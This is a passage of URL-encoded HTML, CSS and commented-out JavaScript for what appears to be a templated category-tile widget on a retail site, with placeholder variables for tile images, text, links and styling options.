%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-widget-$%7BdyVariationId%7D%20p,%0A#dy-widget-$%7BdyVariationId%7D%20a%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20%7B%0A%20%20padding-top:%20$%7BWidget%20Padding%20Top%7Dpx;%0A%20%20padding-bottom:%20$%7BWidget%20Padding%20Bottom%7Dpx;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20max-width:%20100%25;%0A%20%20position:%20relative;%0A%20%20overflow:%20$%7BWidget%20Overflow%7D;%0A%20%20margin-left:%20auto;%0A%20%20margin-right:%20auto;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide%20%7B%0A%20%20text-decoration:%20none;%0A%20%20color:%20inherit;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__content%20%7B%0A%20%20position:%20relative;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--container%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container%20%7B%0A%20%20display:%20block;%0A%20%20margin-bottom:%20$%7BMargin%20Between%20Title%20Container%20and%20Slider%7Dpx;%0A%20%20text-align:%20$%7BTitle%20Position%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container.dy-bordered%20%7B%0A%20%20padding:%205px%2020px;%0A%20%20border-style:%20$%7BTitle%20Border%20Visibility%7D;%0A%20%20border-width:%20$%7BTitle%20Border%20Thickness%7Dpx;%0A%20%20border-color:%20$%7BTitle%20Border%20Color%7D;%0A%20%20border-radius:%20$%7BTitle%20Border%20Roundness%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title%20%7B%0A%20%20display:%20$%7BWidget%20Title's%20Visibility%7D;%0A%20%20font-family:%20$%7BTitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BTitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BTitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BTitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BTitle%20Text%20Color%7D;%0A%20%20text-decoration:%20$%7BTitle%20Text%20Decoration%7D;%0A%20%20margin-bottom:%20$%7BGap%20Between%20Title%20and%20Subtitle%7Dpx;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__subtitle%20%7B%0A%20%20display:%20$%7BWidget%20Subtitle's%20Visibility%7D;%0A%20%20font-family:%20$%7BSubtitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BSubtitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BSubtitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BSubtitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BSubtitle%20Color%7D;%0A%20%20text-decoration:%20$%7BSubtitle%20Text%20Decoration%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--imagethumb%20%7B%0A%20%20display:%20$%7BImage%20Visibility%7D;%0A%20%20width:%20100%25;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.ds-container-condensed%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-left:%20auto;%0A%20%20%20%20margin-right:%20auto;%0A%20%20%20%20padding:%200%2016px;%0A%20%20%20%20max-width:%201440px;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ds-row%20%7B%0A%20%20%20%20display:%20-webkit-box;%0A%20%20%20%20display:%20-ms-flexbox;%0A%20%20%20%20display:%20flex;%0A%20%20%20%20-ms-flex-wrap:%20wrap;%0A%20%20%20%20flex-wrap:%20wrap;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%208px;%0A%20%20%20%20%20%20%20%20padding-left:%208px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-6%20%7B%0A%20%20%20%20width:%2050%25;%0A%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20-ms-flex:%200%200%2050%25;%0A%20%20%20%20flex:%200%200%2050%25;%0A%20%20%20%20max-width:%2050%25;%0A%20%20%20%20box-sizing:border-box;%0A%7D%0A%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md%20%7B%0A%20%20%20%20%20%20%20%20width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20%20%20%20%20-ms-flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20max-width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20box-sizing:border-box;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%2016px;%0A%20%20%20%20%20%20%20%20padding-left:%2016px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%2040px;%0A%20%20%20%20%20%20%20%20margin-bottom:%2040px;%0A%20%20%20%20%20%20%20%20padding-top:40px;%0A%20%20%20%20%20%20%20%20padding-bottom:40px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A%7D%0A%0A%0A%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--image%20%7B%0A%20%20border-radius:%20100%25;%0A%20%20%20%20aspect-ratio:%201%20/%201;%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-bottom:%20calc(8px*%202);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ct-item:hover%20.dy-widget__slide--image%7B%0A%20%20%20%20box-shadow:%200%200%2030px%20rgba(0,%200,%200,%20.3);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--text%20%7B%0A%20%20font-family:%20futura-pt,futura-pt-fallback;%0A%20%20font-size:20px;%0A%20%20text-align:center;%0A%20%20font-weight:%20450;%0A%7D%0A%0A%0A@media%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Mobile%7D;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Tablet%7D;%20%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201240px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Desktop%7D;%0A%20%20%7D%0A%7D%0A","//%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A//%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A//%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%0A//%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A//%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A//%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A//%20let%20affinityObject%20=%20%7B%7D;%0A//%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A//%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A//%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%0A%0A//%20sortTiles(sortingMethod)%0A//%20%20%20.then(()%20=%3E%20%7B%0A//%20%20%20%20%20loopTiles(tiles);%0A//%20%20%20%7D);%0A%0A%0A//%20function%20loopTiles(tiles)%7B%0A//%20%20%20return%20tiles.forEach((tile,idx)%20=%3E%20%7B%0A//%20%20%20%20%20if%20(idx%20+%201%20%3E%20tilesCount)%20%7B%0A//%20%20%20%20%20%20%20tile.outerHTML%20=%20'';%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortTiles(method)%7B%0A//%20%20%20%20%20console.log(%22sorting%20tiles%22%20+%20method);%0A//%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A//%20%20%20%20%20if(method%20===%20'nosorting')%20res();%0A//%20%20%20%20%20if(method%20===%20'manual')%20res(sortManuallyByDefinedPosition(tileParent,%20tiles));%0A//%20%20%20%20%20if(method%20===%20'affinity')%20res(getAffinity());%0A//%20%20%20%7D);%0A//%